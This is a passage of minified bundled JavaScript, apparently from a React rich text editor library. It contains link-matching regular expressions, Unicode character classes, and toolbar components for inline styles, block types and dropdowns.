t.src_Any=n(22).source,t.src_Cc=n(23).source,t.src_Z=n(24).source,t.src_P=n(25).source,t.src_ZPCc=[t.src_Z,t.src_P,t.src_Cc].join("|"),t.src_ZCc=[t.src_Z,t.src_Cc].join("|"),t.src_pseudo_letter="(?:(?![><｜]|"+t.src_ZPCc+")"+t.src_Any+")",t.src_ip4="(?:(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\\.){3}(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)",t.src_auth="(?:(?:(?!"+t.src_ZCc+"|[@/\\[\\]()]).)+@)?",t.src_port="(?::(?:6(?:[0-4]\\d{3}|5(?:[0-4]\\d{2}|5(?:[0-2]\\d|3[0-5])))|[1-5]?\\d{1,4}))?",t.src_host_terminator="(?=$|[><｜]|"+t.src_ZPCc+")(?!-|_|:\\d|\\.-|\\.(?!$|"+t.src_ZPCc+"))",t.src_path="(?:[/?#](?:(?!"+t.src_ZCc+"|[><｜]|[()[\\]{}.,\"'?!\\-]).|\\[(?:(?!"+t.src_ZCc+"|\\]).)*\\]|\\((?:(?!"+t.src_ZCc+"|[)]).)*\\)|\\{(?:(?!"+t.src_ZCc+'|[}]).)*\\}|\\"(?:(?!'+t.src_ZCc+'|["]).)+\\"|\\\'(?:(?!'+t.src_ZCc+"|[']).)+\\'|\\'(?="+t.src_pseudo_letter+"|[-]).|\\.{2,4}[a-zA-Z0-9%/]|\\.(?!"+t.src_ZCc+"|[.]).|"+(e&&e["---"]?"\\-(?!--(?:[^-]|$))(?:-*)|":"\\-+|")+"\\,(?!"+t.src_ZCc+").|\\!(?!"+t.src_ZCc+"|[!]).|\\?(?!"+t.src_ZCc+"|[?]).)+|\\/)?",t.src_email_name='[\\-;:&=\\+\\$,\\.a-zA-Z0-9_][\\-;:&=\\+\\$,\\"\\.a-zA-Z0-9_]*',t.src_xn="xn--[a-z0-9\\-]{1,59}",t.src_domain_root="(?:"+t.src_xn+"|"+t.src_pseudo_letter+"{1,63})",t.src_domain="(?:"+t.src_xn+"|(?:"+t.src_pseudo_letter+")|(?:"+t.src_pseudo_letter+"(?:-|"+t.src_pseudo_letter+"){0,61}"+t.src_pseudo_letter+"))",t.src_host="(?:(?:(?:(?:"+t.src_domain+")\\.)*"+t.src_domain+"))",t.tpl_host_fuzzy="(?:"+t.src_ip4+"|(?:(?:(?:"+t.src_domain+")\\.)+(?:%TLDS%)))",t.tpl_host_no_ip_fuzzy="(?:(?:(?:"+t.src_domain+")\\.)+(?:%TLDS%))",t.src_host_strict=t.src_host+t.src_host_terminator,t.tpl_host_fuzzy_strict=t.tpl_host_fuzzy+t.src_host_terminator,t.src_host_port_strict=t.src_host+t.src_port+t.src_host_terminator,t.tpl_host_port_fuzzy_strict=t.tpl_host_fuzzy+t.src_port+t.src_host_terminator,t.tpl_host_port_no_ip_fuzzy_strict=t.tpl_host_no_ip_fuzzy+t.src_port+t.src_host_terminator,t.tpl_host_fuzzy_test="localhost|www\\.|\\.\\d{1,3}\\.|(?:\\.(?:%TLDS%)(?:"+t.src_ZPCc+"|>|$))",t.tpl_email_fuzzy='(^|[><｜]|"|\\(|'+t.src_ZCc+")("+t.src_email_name+"@"+t.tpl_host_fuzzy_strict+")",t.tpl_link_fuzzy="(^|(?![.:/\\-_@])(?:[$+<=>^`|｜]|"+t.src_ZPCc+"))((?![$+<=>^`|｜])"+t.tpl_host_port_fuzzy_strict+t.src_path+")",t.tpl_link_no_ip_fuzzy="(^|(?![.:/\\-_@])(?:[$+<=>^`|｜]|"+t.src_ZPCc+"))((?![$+<=>^`|｜])"+t.tpl_host_port_no_ip_fuzzy_strict+t.src_path+")",t}},function(e,t){e.exports=/[\0-\uD7FF\uE000-\uFFFF]|[\uD800-\uDBFF][\uDC00-\uDFFF]|[\uD800-\uDBFF](?![\uDC00-\uDFFF])|(?:[^\uD800-\uDBFF]|^)[\uDC00-\uDFFF]/},function(e,t){e.exports=/[\0-\x1F\x7F-\x9F]/},function(e,t){e.exports=/[ \xA0\u1680\u2000-\u200A\u202F\u205F\u3000]/},function(e,t){e.exports=/[!-#%-\*,-/:;\?@\[-\]_\{\}\xA1\xA7\xAB\xB6\xB7\xBB\xBF\u037E\u0387\u055A-\u055F\u0589\u058A\u05BE\u05C0\u05C3\u05C6\u05F3\u05F4\u0609\u060A\u060C\u060D\u061B\u061E\u061F\u066A-\u066D\u06D4\u0700-\u070D\u07F7-\u07F9\u0830-\u083E\u085E\u0964\u0965\u0970\u0AF0\u0DF4\u0E4F\u0E5A\u0E5B\u0F04-\u0F12\u0F14\u0F3A-\u0F3D\u0F85\u0FD0-\u0FD4\u0FD9\u0FDA\u104A-\u104F\u10FB\u1360-\u1368\u1400\u166D\u166E\u169B\u169C\u16EB-\u16ED\u1735\u1736\u17D4-\u17D6\u17D8-\u17DA\u1800-\u180A\u1944\u1945\u1A1E\u1A1F\u1AA0-\u1AA6\u1AA8-\u1AAD\u1B5A-\u1B60\u1BFC-\u1BFF\u1C3B-\u1C3F\u1C7E\u1C7F\u1CC0-\u1CC7\u1CD3\u2010-\u2027\u2030-\u2043\u2045-\u2051\u2053-\u205E\u207D\u207E\u208D\u208E\u2308-\u230B\u2329\u232A\u2768-\u2775\u27C5\u27C6\u27E6-\u27EF\u2983-\u2998\u29D8-\u29DB\u29FC\u29FD\u2CF9-\u2CFC\u2CFE\u2CFF\u2D70\u2E00-\u2E2E\u2E30-\u2E44\u3001-\u3003\u3008-\u3011\u3014-\u301F\u3030\u303D\u30A0\u30FB\uA4FE\uA4FF\uA60D-\uA60F\uA673\uA67E\uA6F2-\uA6F7\uA874-\uA877\uA8CE\uA8CF\uA8F8-\uA8FA\uA8FC\uA92E\uA92F\uA95F\uA9C1-\uA9CD\uA9DE\uA9DF\uAA5C-\uAA5F\uAADE\uAADF\uAAF0\uAAF1\uABEB\uFD3E\uFD3F\uFE10-\uFE19\uFE30-\uFE52\uFE54-\uFE61\uFE63\uFE68\uFE6A\uFE6B\uFF01-\uFF03\uFF05-\uFF0A\uFF0C-\uFF0F\uFF1A\uFF1B\uFF1F\uFF20\uFF3B-\uFF3D\uFF3F\uFF5B\uFF5D\uFF5F-\uFF65]|\uD800[\uDD00-\uDD02\uDF9F\uDFD0]|\uD801\uDD6F|\uD802[\uDC57\uDD1F\uDD3F\uDE50-\uDE58\uDE7F\uDEF0-\uDEF6\uDF39-\uDF3F\uDF99-\uDF9C]|\uD804[\uDC47-\uDC4D\uDCBB\uDCBC\uDCBE-\uDCC1\uDD40-\uDD43\uDD74\uDD75\uDDC5-\uDDC9\uDDCD\uDDDB\uDDDD-\uDDDF\uDE38-\uDE3D\uDEA9]|\uD805[\uDC4B-\uDC4F\uDC5B\uDC5D\uDCC6\uDDC1-\uDDD7\uDE41-\uDE43\uDE60-\uDE6C\uDF3C-\uDF3E]|\uD807[\uDC41-\uDC45\uDC70\uDC71]|\uD809[\uDC70-\uDC74]|\uD81A[\uDE6E\uDE6F\uDEF5\uDF37-\uDF3B\uDF44]|\uD82F\uDC9F|\uD836[\uDE87-\uDE8B]|\uD83A[\uDD5E\uDD5F]/},function(e,t,n){},function(e,t,n){},function(e,t,n){},function(e,t,n){},function(e,t,n){},function(e,t,n){},function(e,t,n){},function(e,t,n){},function(e,t,n){},function(e,t,n){},function(e,t,n){},function(e,t,n){},function(e,t,n){},function(e,t,n){},function(e,t,n){"use strict";n.r(t);var r=n(1),o=n.n(r),i=n(0),a=n.n(i),l=n(3),u=n(4),c=n(2),s=n.n(c);function f(){var e=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,f),this.callBacks=[],this.suggestionCallback=void 0,this.editorFlag=!1,this.suggestionFlag=!1,this.closeAllModals=function(t){e.callBacks.forEach((function(e){e(t)}))},this.init=function(t){var n=document.getElementById(t);n&&n.addEventListener("click",(function(){e.editorFlag=!0})),document&&(document.addEventListener("click",(function(){e.editorFlag?e.editorFlag=!1:(e.closeAllModals(),e.suggestionCallback&&e.suggestionCallback())})),document.addEventListener("keydown",(function(t){"Escape"===t.key&&e.closeAllModals()})))},this.onEditorClick=function(){e.closeModals(),!e.suggestionFlag&&e.suggestionCallback?e.suggestionCallback():e.suggestionFlag=!1},this.closeModals=function(t){e.closeAllModals(t)},this.registerCallBack=function(t){e.callBacks.push(t)},this.deregisterCallBack=function(t){e.callBacks=e.callBacks.filter((function(e){return e!==t}))},this.setSuggestionCallback=function(t){e.suggestionCallback=t},this.removeSuggestionCallback=function(){e.suggestionCallback=void 0},this.onSuggestionClick=function(){e.suggestionFlag=!0}}function p(){var e=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,p),this.inputFocused=!1,this.editorMouseDown=!1,this.onEditorMouseDown=function(){e.editorFocused=!0},this.onInputMouseDown=function(){e.inputFocused=!0},this.isEditorBlur=function(t){return"INPUT"!==t.target.tagName&&"LABEL"!==t.target.tagName&&"TEXTAREA"!==t.target.tagName||e.editorFocused?!("INPUT"===t.target.tagName&&"LABEL"===t.target.tagName&&"TEXTAREA"===t.target.tagName||e.inputFocused||(e.editorFocused=!1)):!(e.inputFocused=!1)},this.isEditorFocused=function(){return!e.inputFocused||(e.inputFocused=!1)},this.isToolbarFocused=function(){return!e.editorFocused||(e.editorFocused=!1)},this.isInputFocused=function(){return e.inputFocused}}var d,h=[],g={onKeyDown:function(e){h.forEach((function(t){t(e)}))},registerCallBack:function(e){h.push(e)},deregisterCallBack:function(e){h=h.filter((function(t){return t!==e}))}},y=function(){d=!0},m=function(){d=!1},v=function(){return d};function b(e){var t=e.getData()&&e.getData().get("text-align");return t?"rdw-".concat(t,"-aligned-block"):""}function S(e,t){if(e)for(var n in e)!{}.hasOwnProperty.call(e,n)||t(n,e[n])}function w(e,t){var n=!1;if(e)for(var r in e)if({}.hasOwnProperty.call(e,r)&&t===r){n=!0;break}return n}function k(e){e.stopPropagation()}function M(e){return e[e.options[0]].icon}function E(e,t){if(e&&void 0===t)return e;var n={};return S(e,(function(e,r){var o;o=r,"[object Object]"===Object.prototype.toString.call(o)?n[e]=E(r,t[e]):n[e]=void 0!==t[e]?t[e]:r})),n}var C=n(6),_=n.n(C),x=n(5);function T(e){return(T="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function O(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function j(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function D(e,t){return!t||"object"!==T(t)&&"function"!=typeof t?function(e){if(void 0!==e)return e;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}(e):t}function N(e){return(N=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function L(e,t){return(L=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}n(11);var I=function(){function e(){var t,n;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e);for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return(n=D(this,(t=N(e)).call.apply(t,[this].concat(o)))).onClick=function(){var e=n.props,t=e.disabled,r=e.onClick,o=e.value;t||r(o)},n}var t,n;return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&L(e,t)}(e,r.Component),t=e,(n=[{key:"render",value:function(){var e,t=this.props,n=t.children,r=t.className,i=t.activeClassName,a=t.active,l=t.disabled,u=t.title;return o.a.createElement("div",{className:s()("rdw-option-wrapper",r,(O(e={},"rdw-option-active ".concat(i),a),O(e,"rdw-option-disabled",l),e)),onClick:this.onClick,"aria-selected":a,title:u},n)}}])&&j(t.prototype,n),e}();function A(e){return(A="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function z(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function P(e,t){return!t||"object"!==A(t)&&"function"!=typeof t?function(e){if(void 0!==e)return e;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}(e):t}function R(e){return(R=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function F(e,t){return(F=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}I.propTypes={onClick:a.a.func.isRequired,children:a.a.any,value:a.a.string,className:a.a.string,activeClassName:a.a.string,active:a.a.bool,disabled:a.a.bool,title:a.a.string},I.defaultProps={activeClassName:""},n(12);var U=function(){function e(){var t,n;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e);for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return(n=P(this,(t=R(e)).call.apply(t,[this].concat(o)))).state={highlighted:-1},n.onChange=function(e){var t=n.props.onChange;t&&t(e),n.toggleExpansion()},n.setHighlighted=function(e){n.setState({highlighted:e})},n.toggleExpansion=function(){var e=n.props,t=e.doExpand,r=e.doCollapse;e.expanded?r():t()},n}var t,n;return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&F(e,t)}(e,r.Component),t=e,(n=[{key:"componentDidUpdate",value:function(e){var t=this.props.expanded;e.expanded&&!t&&this.setState({highlighted:-1})}},{key:"render",value:function(){var e=this,t=this.props,n=t.expanded,r=t.children,i=t.className,a=t.optionWrapperClassName,l=t.ariaLabel,u=t.onExpandEvent,c=t.title,f=this.state.highlighted,p=r.slice(1,r.length);return o.a.createElement("div",{className:s()("rdw-dropdown-wrapper",i),"aria-expanded":n,"aria-label":l||"rdw-dropdown"},o.a.createElement("a",{className:"rdw-dropdown-selectedtext",onClick:u,title:c},r[0],o.a.createElement("div",{className:s()({"rdw-dropdown-carettoclose":n,"rdw-dropdown-carettoopen":!n})})),n?o.a.createElement("ul",{className:s()("rdw-dropdown-optionwrapper",a),onClick:k},o.a.Children.map(p,(function(t,n){return t&&o.a.cloneElement(t,{onSelect:e.onChange,highlighted:f===n,setHighlighted:e.setHighlighted,index:n})}))):void 0)}}])&&z(t.prototype,n),e}();function H(e){return(H="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function B(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function K(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function W(e,t){return!t||"object"!==H(t)&&"function"!=typeof t?function(e){if(void 0!==e)return e;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}(e):t}function Y(e){return(Y=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function V(e,t){return(V=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}U.propTypes={children:a.a.any,onChange:a.a.func,className:a.a.string,expanded:a.a.bool,doExpand:a.a.func,doCollapse:a.a.func,onExpandEvent:a.a.func,optionWrapperClassName:a.a.string,ariaLabel:a.a.string,title:a.a.string},n(13);var q=function(){function e(){var t,n;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e);for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return(n=W(this,(t=Y(e)).call.apply(t,[this].concat(o)))).onClick=function(e){var t=n.props,r=t.onSelect,o=t.onClick,i=t.value;t.disabled||(r&&r(i),o&&(e.stopPropagation(),o(i)))},n.setHighlighted=function(){var e=n.props;(0,e.setHighlighted)(e.index)},n.resetHighlighted=function(){(0,n.props.setHighlighted)(-1)},n}var t,n;return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&V(e,t)}(e,r.Component),t=e,(n=[{key:"render",value:function(){var e,t=this.props,n=t.children,r=t.active,i=t.disabled,a=t.highlighted,l=t.className,u=t.activeClassName,c=t.disabledClassName,f=t.highlightedClassName,p=t.title;return o.a.createElement("li",{className:s()("rdw-dropdownoption-default",l,(B(e={},"rdw-dropdownoption-active ".concat(u),r),B(e,"rdw-dropdownoption-highlighted ".concat(f),a),B(e,"rdw-dropdownoption-disabled ".concat(c),i),e)),onMouseEnter:this.setHighlighted,onMouseLeave:this.resetHighlighted,onClick:this.onClick,title:p},n)}}])&&K(t.prototype,n),e}();function Q(e){return(Q="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function Z(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function G(e,t){return!t||"object"!==Q(t)&&"function"!=typeof t?function(e){if(void 0!==e)return e;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}(e):t}function X(e){return(X=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function J(e,t){return(J=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}q.propTypes={children:a.a.any,value:a.a.any,onClick:a.a.func,onSelect:a.a.func,setHighlighted:a.a.func,index:a.a.number,disabled:a.a.bool,active:a.a.bool,highlighted:a.a.bool,className:a.a.string,activeClassName:a.a.string,disabledClassName:a.a.string,highlightedClassName:a.a.string,title:a.a.string},q.defaultProps={activeClassName:"",disabledClassName:"",highlightedClassName:""},n(14);var $=function(){function e(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),G(this,X(e).apply(this,arguments))}var t,n;return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&J(e,t)}(e,r.Component),t=e,(n=[{key:"renderInFlatList",value:function(){var e=this.props,t=e.config,n=e.currentState,r=e.onChange,i=e.translations;return o.a.createElement("div",{className:s()("rdw-inline-wrapper",t.className),"aria-label":"rdw-inline-control"},t.options.map((function(e,a){return o.a.createElement(I,{key:a,value:e,onClick:r,className:s()(t[e].className),active:!0===n[e]||"MONOSPACE"===e&&n.CODE,title:t[e].title||i["components.controls.inline.".concat(e)]},o.a.createElement("img",{alt:"",src:t[e].icon}))})))}},{key:"renderInDropDown",value:function(){var e=this.props,t=e.config,n=e.expanded,r=e.doExpand,i=e.onExpandEvent,a=e.doCollapse,l=e.currentState,u=e.onChange,c=e.translations,f=t.className,p=t.dropdownClassName,d=t.title;return o.a.createElement(U,{className:s()("rdw-inline-dropdown",f),optionWrapperClassName:s()(p),onChange:u,expanded:n,doExpand:r,doCollapse:a,onExpandEvent:i,"aria-label":"rdw-inline-control",title:d},o.a.createElement("img",{src:M(t),alt:""}),t.options.map((function(e,n){return o.a.createElement(q,{key:n,value:e,className:s()("rdw-inline-dropdownoption",t[e].className),active:!0===l[e]||"MONOSPACE"===e&&l.CODE,title:t[e].title||c["components.controls.inline.".concat(e)]},o.a.createElement("img",{src:t[e].icon,alt:""}))})))}},{key:"render",value:function(){return this.props.config.inDropdown?this.renderInDropDown():this.renderInFlatList()}}])&&Z(t.prototype,n),e}();function ee(e){return(ee="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function te(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function ne(e){return(ne=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function re(e,t){return(re=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}$.propTypes={expanded:a.a.bool,doExpand:a.a.func,doCollapse:a.a.func,onExpandEvent:a.a.func,config:a.a.object,onChange:a.a.func,currentState:a.a.object,translations:a.a.object};var oe=function(){function e(t){var n;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),(n=function(e,t){return!t||"object"!==ee(t)&&"function"!=typeof t?function(e){if(void 0!==e)return e;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}(e):t}(this,ne(e).call(this,t))).onExpandEvent=function(){n.signalExpanded=!n.state.expanded},n.expandCollapse=function(){n.setState({expanded:n.signalExpanded}),n.signalExpanded=!1},n.toggleInlineStyle=function(e){var t="monospace"===e?"CODE":e.toUpperCase(),r=n.props,o=r.editorState,i=r.onChange,a=l.RichUtils.toggleInlineStyle(o,t);if("subscript"===e||"superscript"===e){var u="subscript"===e?"SUPERSCRIPT":"SUBSCRIPT",c=l.Modifier.removeInlineStyle(a.getCurrentContent(),a.getSelection(),u);a=l.EditorState.push(a,c,"change-inline-style")}a&&i(a)},n.changeKeys=function(e){if(e){var t={};return S(e,(function(e,n){t["CODE"===e?"monospace":e.toLowerCase()]=n})),t}},n.doExpand=function(){n.setState({expanded:!0})},n.doCollapse=function(){n.setState({expanded:!1})};var r=n.props,o=r.editorState,i=r.modalHandler;return n.state={currentStyles:o?n.changeKeys(Object(u.getSelectionInlineStyle)(o)):{}},i.registerCallBack(n.expandCollapse),n}var t,n;return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&re(e,t)}(e,r.Component),t=e,(n=[{key:"componentDidUpdate",value:function(e){var t=this.props.editorState;t&&t!==e.editorState&&this.setState({currentStyles:this.changeKeys(Object(u.getSelectionInlineStyle)(t))})}},{key:"componentWillUnmount",value:function(){this.props.modalHandler.deregisterCallBack(this.expandCollapse)}},{key:"render",value:function(){var e=this.props,t=e.config,n=e.translations,r=this.state,i=r.expanded,a=r.currentStyles,l=t.component||$;return o.a.createElement(l,{config:t,translations:n,currentState:a,expanded:i,onExpandEvent:this.onExpandEvent,doExpand:this.doExpand,doCollapse:this.doCollapse,onChange:this.toggleInlineStyle})}}])&&te(t.prototype,n),e}();function ie(e){return(ie="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function ae(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function le(e){return(le=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function ue(e,t){return(ue=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}oe.propTypes={onChange:a.a.func.isRequired,editorState:a.a.object.isRequired,modalHandler:a.a.object,config:a.a.object,translations:a.a.object},n(15);var ce=function(){function e(t){var n;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),(n=function(e,t){return!t||"object"!==ie(t)&&"function"!=typeof t?function(e){if(void 0!==e)return e;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}(e):t}(this,le(e).call(this,t))).getBlockTypes=function(e){return[{label:"Normal",displayName:e["components.controls.blocktype.normal"]},{label:"H1",displayName:e["components.controls.blocktype.h1"]},{label:"H2",displayName:e["components.controls.blocktype.h2"]},{label:"H3",displayName:e["components.controls.blocktype.h3"]},{label:"H4",displayName:e["components.controls.blocktype.h4"]},{label:"H5",displayName:e["components.controls.blocktype.h5"]},{label:"H6",displayName:e["components.controls.blocktype.h6"]},{label:"Blockquote",displayName:e["components.controls.blocktype.blockquote"]},{label:"Code",displayName:e["components.controls.blocktype.code"]}]},n.state={blockTypes:n.getBlockTypes(t.translations)},n}var t,n;return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&ue(e,t)}(e,r.Component),t=e,(n=[{key:"componentDidUpdate",value:function(e){var t=this.props.translations;t!==e.translations&&this.setState({blockTypes:this.getBlockTypes(t)})}},{key:"renderFlat",value:function(e){var t=this.props,n=t.config.className,r=t.onChange,i=t.currentState.blockType;return o.a.createElement("div",{className:s()("rdw-inline-wrapper",n)},e.map((function(e,t){return o.a.createElement(I,{key:t,value:e.label,active:i===e.label,onClick:r},e.displayName)})))}},{key:"renderInDropdown",value:function(e){var t=this.props,n=t.config,r=n.className,i=n.dropdownClassName,a=n.title,l=t.currentState.blockType,u=t.expanded,c=t.doExpand,f=t.onExpandEvent,p=t.doCollapse,d=t.onChange,h=t.translations,g=this.state.blockTypes.filter((function(e){return e.label===l})),y=g&&g[0]&&g[0].displayName;return o.a.createElement("div",{className:"rdw-block-wrapper","aria-label":"rdw-block-control"},o.a.createElement(U,{className:s()("rdw-block-dropdown",r),optionWrapperClassName:s()(i),onChange:d,expanded:u,doExpand:c,doCollapse:p,onExpandEvent:f,title:a||h["components.controls.blocktype.blocktype"]},o.a.createElement("span",null,y||h["components.controls.blocktype.blocktype"]),e.map((function(e,t){return o.a.createElement(q,{active:l===e.label,value:e.label,key:t},e.displayName)}))))}},{key:"render",value:function(){var e=this.props.config,t=e.inDropdown,n=this.state.blockTypes.filter((function(t){var n=t.label;return-1<e.options.indexOf(n)}));return t?this.renderInDropdown(n):this.renderFlat(n)}}])&&ae(t.prototype,n),e}();ce.propTypes={expanded:a.a.bool,onExpandEvent:a.a.func,doExpand:a.a.func,doCollapse:a.a.func,onChange:a.a.func,config:a.a.object,currentState:a.a.object,translations:a.a.object};var se=ce;function fe(e){return(fe="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function pe(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function de(e){return(de=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function he(e,t){return(he=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}var ge=function(){function e(t){var n;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),(n=function(e,t){return!t||"object"!==fe(t)&&"function"!=typeof t?function(e){if(void 0!==e)return e;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}(e):t}(this,de(e).call(this,t))).onExpandEvent=function(){n.signalExpanded=!n.state.expanded},n.expandCollapse=function(){n.setState({expanded:n.signalExpanded}),n.signalExpanded=!1},n.blocksTypes=[{label:"Normal",style:"unstyled"},{label:"H1",style:"header-one"},{label:"H2",style:"header-two"},{label:"H3",style:"header-three"},{label:"H4",style:"header-four"},{label:"H5",style:"header-five"},{label:"H6",style:"header-six"},{label:"Blockquote",style:"blockquote"},{label:"Code",style:"code"}],n.doExpand=function(){n.setState({expanded:!0})},n.doCollapse=function(){n.setState({expanded:!1})},n.toggleBlockType=function(e){var t=n.blocksTypes.find((function(t){return t.label===e})).style,r=n.props,o=r.editorState,i=r.onChange,a=l.RichUtils.toggleBlockType(o,t);a&&i(a)};var r=t.editorState,o=t.modalHandler;return n.state={expanded:!1,currentBlockType:r?Object(u.getSelectedBlocksType)(r):"unstyled"},o.registerCallBack(n.expandCollapse),n}var t,n;return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&he(e,t)}(e,r.Component),t=e,(n=[{key:"componentDidUpdate",value:function(e){var t=this.props.editorState;t&&t!==e.editorState&&this.setState({currentBlockType:Object(u.getSelectedBlocksType)(t)})}},{key:"componentWillUnmount",value:function(){this.props.modalHandler.deregisterCallBack(this.expandCollapse)}},{key:"render",value:function(){var e=this.props,t=e.config,n=e.translations,r=this.state,i=r.expanded,a=r.currentBlockType,l=t.component||se,u=this.blocksTypes.find((function(e){return e.style===a}));return o.a.createElement(l,{config:t,translations:n,currentState:{blockType:u&&u.label},onChange:this.toggleBlockType,expanded:i,onExpandEvent:this.onExpandEvent,doExpand:this.doExpand,doCollapse:this.doCollapse})}}])&&pe(t.prototype,n),e}();ge.propTypes={onChange:a.a.func.isRequired,editorState:a.a.object,modalHandler:a.a.object,config:a.a.object,translations:a.a.object};var ye=ge;function me(e){return(me="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function ve(e,t){for(var n=0;n<t.length;n++){var 